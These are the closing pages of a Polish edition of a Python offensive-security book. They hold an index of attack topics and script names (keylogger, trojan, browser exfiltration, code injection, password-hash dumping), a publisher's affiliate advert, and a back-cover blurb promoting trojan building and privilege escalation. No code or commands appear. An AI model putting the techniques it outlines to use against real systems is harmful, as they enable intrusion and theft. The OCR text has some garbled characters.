mapowanie aplikacji sieciowych, 83 maszyna wirtualna, 71 menu kontekstowe, 108 metoda siłowa, 85 MitB, man in the browser, 142 MITM, man in the middle, 68 model COM, 142 moduł, 121 netaddr, 62, 65 SimpleHTTPServer, 135 monitor procesów, 157

#### N

naciśniecia klawiszy, 132 nagłówek HTTP User-Agent, 82 IPv4, 57 narzędzia Burp. 95 sieciowe, 28 urllib2, 89 narzedzie Repeater, 97 Netcat, 31

#### $\mathbf o$

obiekt gniazda, 55 obiekty pomocnicze przeglądarki, 142 obsługa watków, 35 żądań, 145 odbiornik, listener, 31 ograniczone środowiska wykonawcze, 136 OWASP, 88

#### P

pakiet, 55 Burp, 96 PyWin32, 133 parametry ładunku, 105 Paramiko, 44 parser, 92 pentest, 135 phishing, 137, 155 plik abc.json, 122 arper.pcap, 76 arper.pv, 72 bh sshcmd.py, 44 bh sshRcmd.py, 45 bh\_sshserver.py, 46 bhp fuzzer.py,  $99, 102$ bhp wordlist.py, 113 bhpnet.py, 168 calc.exe, 174 code inject.py, 176 codecoverage.py, 174 content bruter.py, 86 cred server.py, 145 decryptor.py, 152, 153 dirlister.py, 121

file\_monitor.py, 163, 165, 167 git\_trojan.py, 123 grabhashes.py, 172 ie\_exfil.py, 147, 152 joomla\_killer.py, 90, 92 keygen.py, 151 keylogger.py, 130 mitb.py, 142 pic\_carver.py, 79 process\_monitor.py, 158-161 rforward.py, 51 sandbox\_detect.py, 136, 138 scanner.py, 62 shell\_exec.py, 134 sniffer ip\_header\_decode.py, 58 sniffer with ismp.py, 61 web app mapper.py, 83 pliki .vmem, 171 PCAP, 76 VBScript, 166 polecenie sudo, 43 port FireWire, 170 portal GitHub, 119 proces Iexplore.exe, 146 program Burp, 95, 96 cmd.exe, 37 Immunity Debugger, 174, 176, 179 Netcat, 31 Network Miner, 76 Paramiko, 44 Putty, 44 Volatility, 170 WingIDE, 20 Wireshark, 76 proxy TCP, 38 przeglądarka Internet Explorer, 141 przekierowanie, 143 przeszukiwanie hosta, 117 przetwarzanie pliku PCAP, 76 punkt wstrzymania, 23 Putty, 44

#### R

rejestrator, 131 rejestrowanie naciskanych klawiszy, 130 repozytorium GitHub, 121 rozszerzanie narzędzi Burp, 95 rozszerzenia jezyków programowania, 88 rozszerzenie dotyczące wyszukiwarki, 111

#### S

serwer SSH, 47 TCP, 30 sieć, 27 skrót hasła, 171 skrypt, *Patrz* plik skrypty wsadowe, 162 słownik witryn, 143 SSH, 44 stos wywołań, 24 struktura ctypes, 59 LASTINPUTINFO, 137 nagłówka IP, 57 szperacze sieciowe, 53 szyfrowanie, 147

#### ¥

Ărodowisko programistyczne, 20

#### T

TCP, 28 technologia automatyzacyjna COM, 141 testowanie aplikacji sieciowych, 97 token, 90 token Windows, 160 trojan, 122, 129, 168 tropiciele sieciowe, 53 tropienie pakietów, 55 tunel odwrotny, 44 SSH, 51 tunelowanie, 44 odwrotne SSH, 49 SSH, 48 tworzenie fuzzera mutacyjnego, 95 konta GitHub, 120 modułów, 121 monitora procesów, 157 serwera, 145 serwera TCP, 35 szperacza, 68

#### U

UDP, 29 uprawnienia, 155 uprawnienia tokenów, 160 uwierzytelnianie, 89, 125

#### V

Volatility instalacja, 170 profile, 170 zdobywanie haseł, 171

#### W

wiadomości e-mail, 68 ICMP, 56, 61 WingIDE, 20 karta Debug Probe, 25 karta Stack Data, 23 menu Debug, 22 okno główne, 21 wstrzykiwanie bezpośrednie kodu, 174 kodu, 166, 170 wtyczka hashdump, 171 hivelist, 171 wydobywanie skrótów haseł, 171 wykonywanie kodu powłoki, 134 wykradanie danych, 146 poświadczających, 68 wykrywanie ataków, 169 hostów, 54 Ărodowiska ograniczonego, 136 twarzy, 80 wysyłanie żadania, 37 wyszukiwarka Bing, 107 wyświetlanie haseł, 115 wywołanie IOCTL, 56

#### Z, ¿

zadania trojanów, 129 zaszyfrowana nazwa pliku, 153 zdarzenia myszy, 136 zdobywanie haseł, 113, 171 zrzut ekranu, 133 zwiększanie uprawnień, 155 żądanie GET, 111 POST, 90

Notatki

# PROGRAM PARTNERSKI

GRUPY WYDAWNICZEJ HELION

**1. ZAREJESTRUJ SIĘ** 2. PREZENTUJ KSIĄŻKI **3. ZBIERAJ PROWIZJE** 

Zmień swoją stronę WWW w działający bankomat!

Dowiedz się więcej i dołącz już dzisiaj! http://program-partnerski.helion.pl



## Zbuduj własny, niezastąpiony pakiet narzędzi w języku Python!

Python to zaawansowany język programowania z ponad 20-letnią historią, który dzięki przemyślanej architekturze, ciągłemu rozwojowi i dużym możliwościom zyskał sporą sympatię programistów. Przełożyła się ona na liczbę dostępnych bibliotek i narzędzi wspierających tworzenie zarówno prostych, jak i skomplikowanych skryptów. Potencjał Pythona docenili również pentesterzy oraz inne osoby, którym nieobce są zagadnienia związane z bezpieczeństwem systemów informatycznych.

Jeżeli bezpieczeństwo systemów to Twoja pasja, to trafiłeś na doskonałą książkę! Sięgnij po nią i przekonaj się, jak szybko stworzyć w języku Python skrypt tropiący pakiety w systemach Windows i Linux, przeprowadzający atak ARP cache poisoning lub korzystający z biblioteki urllib2. Sporo uwagi zostało tu poświęcone tworzeniu koni trojańskich oraz budowaniu rozszerzeń dla narzędzia Burp. Możesz też sprawdzić, jak zaatakować przeglądarkę Internet Explorer oraz zdobyć wyższe uprawnienia w systemie Windows. Książka ta jest doskonałą lektura dla czytelników chcacych zbudować ciekawe narzędzia hakerskie przy użyciu języka Python.

Dzięki tej książce:

- ⊕ poznasz możliwości języka Python
- zaznajomisz się z biblioteką urllib2
- rozszerzysz możliwości narzędzia Burp
- stworzysz własnego konia trojańskiego
- ⊕ zautomatyzujesz wykrywanie ataków

Justin Seitz - starszy specjalista ds. zabezpieczeń w Immunity Inc. W codziennej pracy zajmuje się wyszukiwaniem błędów, inżynieria wsteczna oraz tworzeniem eksploitów. Jest wielkim entuzjastą języka Python. Wykorzystuje go między innymi do prowadzenia analizy zabezpieczeń oraz tworzenia narzędzi przydatnych w pracy.

